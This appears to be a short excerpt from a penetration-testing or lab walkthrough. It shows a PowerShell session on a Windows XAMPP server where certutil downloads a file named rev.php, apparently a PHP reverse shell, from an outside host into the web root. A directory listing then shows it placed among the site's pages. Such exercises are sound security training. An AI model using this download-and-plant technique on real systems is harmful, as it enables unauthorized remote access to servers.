 PS C:\xampp\htdocs\site> certutil -f -urlcache http://192.168.49.124/rev.php rev.php
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\xampp\htdocs\site> dir
    Directory: C:\xampp\htdocs\site
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/12/2020   7:45 AM                css
d-----        6/12/2020   7:45 AM                fonts
d-----        6/12/2020   7:45 AM                images
d-----        6/12/2020   7:45 AM                js
d-----        6/12/2020   7:45 AM                sass
-a----        6/12/2020   7:45 AM          15439 about.php
-a----        6/12/2020   7:45 AM           8984 contact.php
-a----        6/12/2020   7:45 AM            208 index.php
-a----        6/12/2020   7:45 AM          17128 LICENSE.txt
-a----        6/12/2020   7:45 AM          12541 main.php
-a----        6/12/2020   7:45 AM          11865 portfolio.php
-a----        6/12/2020   7:45 AM            781 README.txt
-a----        11/7/2021   5:28 AM         133669 rev.php
-a----        6/12/2020   7:45 AM          11819 services.php